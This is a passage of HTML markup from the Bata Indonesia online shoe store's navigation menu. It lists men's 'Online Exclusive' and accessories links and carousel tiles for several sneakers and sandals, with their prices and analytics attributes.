    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
